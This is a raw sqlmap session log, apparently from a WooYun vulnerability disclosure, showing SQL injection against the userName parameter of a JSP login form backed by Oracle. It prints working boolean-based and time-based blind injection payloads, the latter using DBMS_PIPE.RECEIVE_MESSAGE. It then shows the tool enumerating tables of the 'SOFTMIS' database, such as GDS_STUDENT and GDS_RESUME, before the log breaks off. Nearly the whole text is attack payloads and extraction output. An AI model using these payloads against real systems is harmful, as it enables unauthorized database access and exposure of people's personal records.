 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userName (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userName=admin' AND 6708=6708 AND 'EjPd'='EjPd&userPwd=a&x=36&y=4

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: userName=admin' AND 5781=DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(66)
||CHR(121)||CHR(117),5) AND 'FWCO'='FWCO&userPwd=a&x=36&y=4
---
[11:46:07] [INFO] the back-end DBMS is Oracle
web application technology: JSP, Apache 2.0.48
back-end DBMS: Oracle
[11:46:07] [INFO] fetching tables for database: 'SOFTMIS'
[11:46:07] [INFO] fetching number of tables for database 'SOFTMIS'
[11:46:07] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:46:07] [INFO] retrieved:
[11:46:07] [WARNING] reflective value(s) found and filtering out
185
[11:46:10] [INFO] retrieved: GDS_COURSE
[11:46:28] [INFO] retrieved: GDS_CRS_OR_SKL
[11:46:44] [INFO] retrieved: GDS_ENRL_INFO
[11:47:01] [INFO] retrieved: GDS_EXAM
[11:47:08] [INFO] retrieved: GDS_PRJ_EXP
[11:47:19] [INFO] retrieved: GDS_RESUME
[11:47:30] [INFO] retrieved: GDS_SEMESTER
[11:47:43] [INFO] retrieved: GDS_SOCIAL_RLT
[11:47:58] [INFO] retrieved: GDS_SPECIALITY
[11:48:13] [INFO] retrieved: GDS_STUDENT
[11:48:23] [INFO] retrieved: GDS_STU_PRACTICE
[11:48:40] [INFO] retrieved: GDS_TCH_EVAL
[11:48:53] [INFO] retrieved: GDS_A
www.wooyun.org